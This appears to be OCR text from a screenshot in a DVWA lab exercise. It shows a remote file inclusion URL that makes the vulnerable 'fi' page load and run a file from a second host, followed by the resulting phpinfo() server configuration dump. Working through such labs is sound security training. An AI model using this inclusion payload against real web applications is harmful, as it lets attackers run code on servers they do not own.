 phpinfo()
192.168.80.128:8084/upload/php
192.168.80.128:8082/vulnerabilities/fi/?page=http://192.168.80.128:8084/upload/phpino.txt
PHP Version 5.6.30-0+deb8u1
php
System Linux 98a1a132a72d 4.18.0-348.7.1.el8_5.x86_64 #1 SMP Wed Dec 22 13:25:12 UTC 2021 x86_64
Build Date Feb 8 2017 08:50:48
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php5/apache2
Loaded Configuration File /etc/php5/apache2/php.ini
Scan this dir for additional .ini files /etc/php5/apache2/conf.d
Additional .ini files parsed /etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini, /etc/php5/apache2/conf.d/20-gd.ini, /etc/php5/apache2/conf.d/20-
json.ini, /etc/php5/apache2/conf.d/20-mysql.ini, /etc/php5/apache2/conf.d/20-mysqli.ini, /etc/php5/apache2/conf.d/20-pdo_mysql.ini, /etc/php5
/apache2/conf.d/20-readline.ini
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support enabled
Registered PHP Streams https, ftps, compress.zlib, compress.bzip2, php, file, glob, data, http, ftp, phar, zip
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, sslv3, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, bzip2.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk
This program makes use of the Zend Scripting Language Engine:
Zend Engine v2.6.0, Copyright (c) 1998-2016 Zend Technologies
with Zend OPcache v7.0.6-dev, Copyright (c) 1999-2016, by Zend Technologies
zend engine
Configuration
apache2handler
Apache Version Apache/2.4.10 (Debian)
Apache API Version 20120211
Server Administrator webmaster@localhost